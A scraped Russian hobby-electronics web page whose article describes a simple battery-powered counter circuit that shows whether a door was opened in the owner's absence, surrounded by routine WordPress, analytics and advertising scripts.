            "articleBody": "Электронная охранная пломба предназначена для скрытного фиксирования факта проникновения в помещение. Такой пломбой можно пользоваться каждый день на протяжении многих лет и, в отличие от традиционных бумажных, её не нужно каждый раз клеить на дверь, достаточно нажать скрытую кнопку.    Принципиальная схема показана на Рис.1. S1 – размыкающий датчик, установленный на двери. При открывании пластины датчика расходятся ( или магнит отходит от геркона ) и датчик размыкается. Это приводит к тому, что цепь R1-C2-R2 формирует импульс положительной полярности, который поступает на счётный вход счётчика D1. Цепь VD2-C3-R4 служит для устранения влияния дребезга контактов на состояние счётчика ( при дребезге конденсатор С3 и диод VD2 образуют выпрямитель, подавляющий импульсы дребезга ). Работает схема таким образом: чтобы “опечатать” объект нужно нажать кнопку S2. Конденсатор С2 разрядится и после отпускания S2 станет заряжаться через R3. На это уйдёт несколько секунд ( время можно увеличить или уменьшить изменив параметры C2-R3 ). В течении этого времени датчик S1 может замыкаться и размыкаться, - это не повлияет на установку счётчика D1. Теперь можно спокойно уйти. Если кто-то в ваше отсутствие откроет дверь, - сформируется импульс и счётчик установится в состояние “1”, или в другое состояние, если дверь открывали несколько раз, важно что это состояние отлично от нуля.       Теперь, когда вы пришли, после того как откроете дверь нужно нажать кнопку S3. Если пломбу “вскрыли” засветится HL1, если нет – светодиод не засветится. На ваше открывание схема не реагирует. На самом деле не индицируется первое открывание двери. Если до вас дверь никто не открывал, ваше открывание будет первым, - счётчик будет в состоянии “1”, а его выход “1” к светодиоду не подключён. Если до вас дверь открывали, то   ваше открывание будет как минимум вторым. Это значит, что хотя бы на одном из выходов 2-4-8 счётчика будет единица. “ Пломба “ питается от гальванического источника ( батареи типа «Крона» ). Ток потребления в дежурном режиме небольшой – 100-300 мкА. Вместо счётчика КА561ИЕ10 можно использовать К561ИЕ10, К564ИЕ10, 564ИЕ10. Можно взять и другой счётчик, но важно чтобы он переключался по спаду положительных импульсов на входе “C”. Кнопки S2 и S3 – малогабаритные без фиксации, двухконтактные. Датчик S1 – две расходящиеся пластины, расположенные в щели дверного проёма или геркон типа КЭМ-4 ( или подобного ) на дверной коробке, плюс магнит на самой двери. Может быть и замыкающая кнопка ( типа S2 или S3 ) на кронштейне, нажимаемая деталью закрытой двери. Диоды КД522 можно заменить любыми аналогичными, например, КД521, КД103, КД102 или 1N4148. Светодиод – красного цвета. Желательно номинал резистора R5 подобрать побольше, но таким при котором свечение светодиода ещё хорошо заметно ( для красного АЛ307 оптимально 3 кОм ). Конденсаторы С1 и С2 – на напряжение не ниже 63V. Монтаж устройства объёмный, произвольный. Монтировать можно в любом подходящем для этого корпусе, например от телефонной розетки, главное чтобы не было понятно что за устройство внутри.  источник: \" РАДИОКОНСТРУКТОР \", 08 - 2004, стр. 40-41",
            "keywords": "радиотехника в быту,",
            "datePublished": "2020-03-19T09:26:39+00:00",
            "dateModified": "2021-03-28T05:08:22+00:00",
            "author": {
                "@type": "Person",
                "name": "Андрей Маркелов",
                "honorificSuffix": "",
                "description": "",
                "url": "https://Кое-чтоизрадиотехники",
                "JobTitle": "",
                "image": {
                    "@type": "ImageObject",
                    "url": "",
                    "height": "",
                    "width": ""
                }
            },
            "publisher": {
                "@type": "Organization",
                "logo": {
                    "@type": "ImageObject",
                    "url": "",
                    "width": "",
                    "height": ""
                },
                "name": ""
            },
            "isPartOf": {
                "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#webpage"
            }
        }
    ]
  }]
  </script>
  <center>
    <table border="0">
      <tr>
        <td>
          <script data-jetpack-boost="ignore" type="application/json">
          {
          "requests": {
          "pageview": "https://counter.yadro.ru/hit?u${ampdocUrl};r${documentReferrer};s${screenWidth}*${screenHeight}*32;h${title};${random}"
          },
          "triggers": {
          "track pageview": {
          "on": "visible",
          "request": "pageview"
          }
          }
          }
          </script> 
        </td>
        <td></td>
      </tr>
    </table>
  </center>
  <script>
  (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
  </script> 
  <script>


  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script> 
  <script id="jetpack_related-posts-js-extra">


  var related_posts_js_options = {"post_heading":"h4"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
  <script id="addtoany-core-js-before">


  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее…",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };
  </script> 
  <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
  <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
  <script src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1&ver=39f087bb674122b36e6507f3335da578" id="gglnltcs_googletagmanager-js" async></script> 
  <script src="//" id="gglnltcs-tracking-script-js"></script> 
  <script id="gglnltcs-tracking-script-js-after">


  window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'UA-129598702-1');
  </script> 
  <script id="twentysixteen-script-js-extra">


  var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 

  <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html/amp";
        }
  </script> 
  <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script type="text/javascript">


    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>


  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-129598702-1', 'auto');
  ga('send', 'pageview');
  </script> 
  <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
  <script type="text/javascript">


  var _tmr = window._tmr || (window._tmr = []);
  _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
  (function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
  })(document, window, "topmailru-code");
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-330960-3',
    blockId: 'C-A-330960-3'
  })
  })
  </script> 
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-328890-2',
    blockId: 'R-A-328890-2'
  })
  })
  </script> 
  <script async src="" crossorigin="anonymous"></script> 
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script type="text/javascript">

  nlx_a = 38512;
  </script> 
  <script src="//texto.click/nx.js" async></script> 
  <script>

  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/datchiki-dvizheniya\/sxema-elektronnoj-oxrannoj-plomby.html":97603};
  </script> 
  <script id="burst-js-extra">


  var burst = {"page_id":"97603","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
  </script> 
  <script id="pwaforwp-download-js-js-extra">


  var pwaforwp_download_js_obj = {"force_rememberme":"0"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
  <script src="https://stats.wp.com/e-202429.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
  <script id="jetpack-stats-js-after">


  _stq = window._stq || [];
  _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"97603\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
  _stq.push([ "clickTrackerInit", "123693791", "97603" ]);
  </script> 
  <script id="sharing-js-js-extra">


  var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
  </script> 
  <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
  <script id="sharing-js-js-after">


  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  </script> 
  
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1389948229&t=pageview&_s=1&dl=https%3A%2F%2Fadmarkelov.ru%2Fdatchiki-dvizheniya%2Fsxema-elektronnoj-oxrannoj-plomby.html&ul=en-us%40posix&dt=%D0%A1%D1%85%D0%B5%D0%BC%D0%B0%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%BB%D0%BE%D0%BC%D0%B1%D1%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1264850127&gjid=2098836168&cid=187276161.1769106371&tid=UA-129598702-1&_gid=2062758220.1769106371&_r=1&_slc=1&z=74689801
body_size: -449
content:
2,cG-H8HBN46C90